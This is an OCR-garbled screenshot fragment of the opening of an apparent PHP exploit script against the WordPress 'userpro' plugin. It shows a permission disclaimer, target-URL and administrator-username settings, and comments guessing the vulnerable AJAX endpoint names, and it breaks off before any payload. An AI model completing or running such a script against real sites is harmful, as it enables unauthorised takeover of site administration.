
purposes only.n// Use only on systems
you own or have explicit permission to
test.nn// Configuration: Change these
variables for your target
environmentn$target_url =
'http://example.com'; // Target WordPress
site URL (no trailing slash)n$username =
'admin'; // Target user with administrator
privilegesnn// The vulnerable action
endpoint (inferred from plugin slug
'userpro')n// Common patterns:
userpro_{function},
userpro_ajax_{handler}n// We assume
the attacker wants to change a plugin